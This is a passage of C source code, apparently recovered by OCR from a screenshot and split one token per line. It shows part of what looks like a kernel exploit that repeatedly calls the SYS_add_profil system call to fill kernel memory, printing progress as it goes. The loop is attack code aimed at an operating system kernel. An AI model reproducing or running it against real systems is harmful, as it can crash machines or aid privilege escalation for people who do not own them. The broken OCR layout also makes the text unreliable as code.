
}
  printf 
(
"done\n"
)
;
  printf 
(
"* filling %d-bytes of kernel 
memory...\n"
,
 PROFIL_LEAK_NUM 
*
32
)
;
  fflush 
(
stdout
)
;
for
(
i 
=
0
;
 i 
<
 PROFIL_LEAK_NUM
;
 i
++
)
{
if
(
(
n 
=
 syscall 
(
SYS_add_profil
,
&
buf
,
sizeof
 buf
,
0
,
1
)
)
<
0
)
{
          fprintf 
(
stderr
,
"\n%s: 
syscall [SYS_add_profil]: failed: 
%d\n"
,
                   argv
[
0
]
,
 n
)
;
          exit 
(
EXIT_FAILURE
)
;
}
      printf 
(
"** %d-bytes filled\r"
,
i 
*
32
)
;